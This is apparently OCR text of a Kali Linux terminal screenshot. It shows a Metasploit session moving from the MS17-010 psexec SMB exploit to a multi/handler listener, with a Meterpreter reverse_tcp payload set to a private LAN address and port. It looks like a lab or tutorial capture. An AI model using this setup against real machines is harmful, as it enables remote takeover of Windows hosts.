 root@kali: /home/lzk/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf5 exploit(windows/smb/ms17_010_psexec) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, no
ne)
LHOST 192.168.0.113 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >